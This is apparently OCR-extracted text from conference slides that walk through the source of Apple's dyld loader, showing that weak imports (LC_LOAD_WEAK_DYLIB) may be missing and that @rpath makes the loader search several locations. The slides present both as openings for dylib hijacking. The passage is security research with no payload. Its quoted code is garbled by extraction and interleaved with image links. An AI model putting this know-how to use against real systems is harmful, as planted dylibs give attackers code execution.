

**dyldStartup.s/\_\_dyld\_start** sets up stack & jumps to **dyldbootstrap::start()** which calls \_**main()**



**dyld.cpp/\_main()** calls **link(ptrMainExe)**, calls **image->link()**



**ImageLoader.cpp/link()** calls **ImageLoader:: recursiveLoadLibraries()**



### a (very) brief walk-thru OS X'S DYNAMIC LOADER/LINKER open source, at **www.opensource.apple.com** (**dyldb353.2.1**)



**ImageLoader.cpp/ recursiveLoadLibraries()**  gets dependent libraries, calls **context.loadLibrary()** on each



**dyld.cpp/load()**  calls **loadPhase0()** which calls, **loadPhase1()…** until **loadPhase6()**



**dyld.cpp/loadPhase6()**  maps in file then calls **ImageLoaderMachO::instantiateFr omFile()** 



# again, a simple idea LET THE HUNT BEGIN



- colo doesn't error out if a dylib isn't found?
- 2 looks for dylibs in multiple locations?

if the answer is **'YES'** to either question, its theoretically possible that binaries on OS X could by vulnerable to a dylib hijacking attack!



# are missing dylibs are ok? ALLOWING A DYLIB LOAD TO

**//attempt!to!load!all!required!dylibs! void!ImageLoader::recursiveLoadLibraries(!...!)!{**

```
//try!to!load!each!each
for(unsigned int i=0; i < fLibraryCount; ++i)
```
**//get!list!of!libraries!this!image!needs** DependentLibraryInfo libraryInfos[fLibraryCoun **thisb>doGetDependentLibraries(libraryInfos);**

```
//ok!if!weak!library!not!found
\text{dependentLib} = \text{NULL};
```

```
!!!//load
      try {
          leq dependentLib = context.loadLibrary(1
!!!!!!!!!!...
```

```
! !!! !! }!
       ! !!!catch(const!char*!msg)! !! {!
```
**! ! !!! !! if(requiredLibInfo.required)! ! throw dyld::mkstringf("Library not !!!!!!!!!!!!!!!!!!!!!!!!!!!!requiredLibInfo.name,!thisb>getRealPath(),!msg);!! !**

**!!!}!!**

**}**

### error logic for missing dylibs





# where is the '**required**' variable set? ALLOWING A DYLIB LOAD TO FAIL

**//get!list!of!libraries!this!image!needs** const uint32\_t cmd\_count = ((macho\_header\*)fMachOData)->ncmds; const struct load\_command\* const cmds = (struct load\_command\*)&fMachOData[sizeof(macho\_header)]; const struct load\_command\* cmd = cmds;

**//get!all!libraries!required!by!the!image! void!ImageLoaderMachO::doGetDependentLibraries(DependentLibraryInfo!libs[]){**

```
//iterate!over!all!load!commands
for (uint32_t i = 0; i < cmd_count; ++i) {
```

```
switch (cmd->cmd) {
  !!case!LC_LOAD_DYLIB:!
  !! ! !! !! case!LC_LOAD_WEAK_DYLIB:!
```
**//set required variable**  $($ &libs[index++])->required = (cmd->cmd != LC\_LOAD\_WEAK\_DYLIB);

**!!!} !! //go to next load command**  $1$  **cmd = (const struct load\_command\*)(((char\*)cmd)+cmd->cmdsize);** 

**! ! ! ! ... !!**

**! ! ! ! !! !! break;!**

**! } !!**







**LC\_LOAD\_WEAK\_DYLIB:** weak 'import' (not required)

## binaries that import weak dylibs can be hijacked HIJACK 0X1: **LC\_LOAD\_WEAK\_DYLIB**



**LC\_LOAD\_WEAK\_DYLIB: /usr/lib/<blah>.dylib**



LOAD WEAK DYLIB:  **/usr/lib/<blah>.dylib**



find/load **<blah>.dylib**



**<blah>.dylib**



# ohhh, what do we have here?! LOOKING FOR DYLIBS IN MULTIPLE LOCATIONS

//substitute @rpath with all -rpath paths up the load chain for(const ImageLoader::RPathChain\* rp=context.rpath; rp != NULL; rp=rp->next){

```
//try each rpath
for(std::vector<const char*>::iterator it=rp->paths->begin(); it != rp->paths->end(); ++it){
     //build full path from current rpath
     char newPath[strlen(*it) + strlen(trailingPath)+2];
     strcpy(newPath, *it);
     strcat(newPath, "/");
     strcat(newPath, <i>trailingPath</i>);
    !!!!!!!!//TRY!TO!LOAD!
    // ->if this fails, will attempt next variation!!
     image = loadPhase4(newPath, orgPath, context, exceptions);
    1f(image != NULL)
         dyld::log("RPATH successful expansion of %s to: %s\n", orgPath, newPath);
    ! !! ! ! else!
         dyld::log("RPATH failed to expanding %s to: %s\n", orgPath, newPath);
     //if found/load image, return it
     if(image != NULL)
```
**! !! ! ! ! return!image;!**

**! !! }!**

**! }**

### loading dylibs from various locations

dyld.cpp

- 
- 



# ...a special keyword for the loader/linker WTF ARE **@RPATHS**?

PDF

introduced in OS X 10.5 (leopard)

To use run-path dependent libraries, an executable provides a list of run*path search paths, which the dynamic loader traverses at load time to find the libraries.*" -apple





"*A run-path dependent library is a dependent library whose complete install name (path) is not known when the library is created….*

"ohhh, so **dyld** will look for the dylib in multiple locations?!?"

> "Breaking the links: exploiting the linker" Tim Brown (@timb\_machine)

